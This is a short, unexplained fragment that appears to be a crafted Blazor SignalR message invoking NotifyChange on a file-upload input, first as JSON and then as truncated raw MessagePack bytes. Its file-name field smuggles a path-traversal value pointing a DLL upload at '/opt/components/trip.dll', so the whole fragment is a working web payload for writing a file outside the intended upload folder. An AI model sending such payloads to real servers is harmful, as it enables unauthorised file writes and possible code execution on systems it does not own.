 1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "2",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 8192,
12 "name": "../../../../../../opt/components/trip.dll",
13 "id": 1,
14 "lastModified": "2024-08-19T14:44:13.876Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]
1 ØÀ·BeginInvokeDotNetFromJS¡2À¬NotifyChangeÙ¨[[{"blob":{},"size":8192,"name":"../../../../../../opt/components/trip